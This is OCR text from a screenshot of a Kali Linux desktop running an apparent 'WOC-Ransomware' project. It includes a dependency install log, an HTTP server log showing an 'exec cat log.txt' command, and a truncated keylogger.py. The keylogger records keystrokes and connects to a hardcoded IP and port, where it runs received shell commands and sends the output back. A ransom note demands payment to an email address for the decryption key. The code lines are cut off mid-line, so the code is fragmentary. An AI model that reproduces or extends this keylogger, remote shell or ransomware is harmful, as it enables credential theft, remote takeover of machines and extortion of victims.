 1 2 3 4
15:02
Trash
Kali Linux
File Actions Edit View Help
(kali㉿kali)-[~/WOC-Ransomware]
$ ./run.sh
Defaulting to user installation beca
Requirement already satisfied: evdev
1)) (1.4.0)
Requirement already satisfied: Mouse
ine 2)) (0.1.3)
Requirement already satisfied: Pillo
3)) (9.0.1)
Requirement already satisfied: pyasn
Requirement already satisfied: PyAut
line 5)) (0.9.53)
Requirement already satisfied: pycry
t (line 6)) (3.14.1)
Requirement already satisfied: PyGet
(line 7)) (0.0.9)
Requirement already satisfied: PyMsg
ne 8)) (1.0.9)
Requirement already satisfied: pynpu
9)) (1.7.6)
Requirement already satisfied: pyper
)
Requirement already satisfied: PyRec
11)) (0.2.0)
Requirement already satisfied: PyScr
line 12)) (0.1.28)
Requirement already satisfied: pytho
line 13)) (0.31)
Requirement already satisfied: pytho
(line 14)) (0.15)
Requirement already satisfied: pytwe
line 15)) (1.0.4)
Requirement already satisfied: rsa==
(4.8)
Requirement already satisfied: six==
Requirement already satisfied: tqdm=
18)) (4.63.0)
Serving HTTP on 0.0.0.0 port 8000 (h
['exec', 'cat', 'log.txt']
127.0.0.1 - - [25/Mar/2022 05:26:32] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [25/Mar/2022 05:26:33] code 404, message File not found
127.0.0.1 - - [25/Mar/2022 05:26:33] "GET /favicon.ico HTTP/1.1" 404 -
~/WOC-Ransomware/keylogger.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py sendss.py
1 from pynput.keyboard import Key, Listener
2 import socket, subprocess, threading, pyautogui, datetime
3 import sendss, time, os
4
5 def start_keylogging():
6 def on_press(key):
7 f = open(".keylog",
8 if str(key).split("
9 f.write("\n" +
10 else:
11 f.write(str(key
12
13 with Listener(on_press
14 listener.join()
15
16 def start_client():
17 HOST = "192.168.24.5"
18 #HOST = "172.16.120.153
19 PORT = 20030
20
21 s = socket.socket(socke
22
23 s.connect((HOST, PORT))
24 while True:
25 data = s.recv(1024)
26 if data.decode() ==
27 break
28 c = data.decode().s
29 if c[0] == "exec":
30 binp = " ".join
31 open("tempBash.
32 os.system("./te
33 output = open("
34 if output:
35 s.send(outp
36 else:
37 s.send(b"OK
38 elif c[0] == "getss
39 s.send(b"got it
Line 17, Column 5
RRansoom
Do not turn off your computer or click decrypt without right file path...
Path to private key :
Decrypt
OR
Place the privateKey file on the Desktop for automatic decryption
NOTE: Clicking decrypt with incorrect key or false data in privateKey file will destroy the
window and you wont get your files back.
WHAT IS THIS ?
Your files have been encrypted and can only be decrypted by the key held by
attacker.
HOW DO I GET THE KEY ?
Pay the ransome to XXXXXXXXX and send the confirmation to
hecker@earth.org. Once verified, you will recieve a file containing key.
WHY CANT I TURN OFF MY COMPUTER ?
The key used for your file encryption will be lost and all your data will never
get recovered